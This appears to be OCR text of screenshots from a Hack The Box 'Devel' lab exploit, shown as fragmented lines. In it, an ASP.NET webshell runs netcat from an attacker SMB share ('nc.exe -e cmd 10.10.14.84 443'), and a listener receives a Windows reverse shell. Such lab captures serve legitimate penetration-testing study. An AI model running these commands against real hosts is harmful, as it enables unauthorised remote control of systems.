 192.168.1.15
10.10.14.84
10.129.52.204 - Devel
awen asp.net webshell
10.129.52.204/cmdasp.aspx
3
Import bookmarks...
Hacking Playground
4
Pinging 10.10.14.84 with 32 bytes of data:
Reply from 10.10.14.84: bytes=32 time=262ms TTL=63
Reply from 10.10.14.84: bytes=32 time=262ms TTL=63
Command
\\10.10.14.84\smbFolder\nc.exe -e cmd 10.10.14.84 443
excute
Ping statistics for 10.10.14.84:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 262ms, Maximum = 262ms, Average = 262ms
10.129.52.204
/usr/share/SecLists/Web-Shells/FuzzDB/n
c.exe
/usr/share/windows-resources/binaries/n
c.exe
1
❯ cp /usr/share/SecLists/Web-Shells/Fuz
zDB/nc.exe .
❯ sudo impacket-smbserver smbFolder $(p
wd) -smb2support
[sudo] password for al3j0:
2
Impacket v0.12.0 - Copyright Fortra, LL
C and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-16
70-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A1
3
❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN)
[10.129.52.204] 49174
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporatio
n.  All rights reserved.
:)